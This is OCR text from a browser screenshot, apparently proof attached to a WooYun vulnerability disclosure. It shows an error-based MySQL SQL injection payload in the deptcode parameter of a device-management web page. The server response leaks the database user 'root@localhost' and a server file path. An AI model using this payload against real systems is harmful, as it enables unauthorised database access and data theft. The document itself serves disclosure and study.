 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// q%27=%27ninq × +
/web/device/dept.php?deptcode=1' AND (SELECT 7173 F
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:// /web/device/dept.php?deptcode=1' AND (SELECT 7173 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq
Enable Post data Enable Referrer
Invalid query:Duplicate entry 'root@localhost1' for key 'group_key'
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in C:\Program Fi
(x86)\gobettersrv\web\users\users.class.php on line 115
www.wooyun.org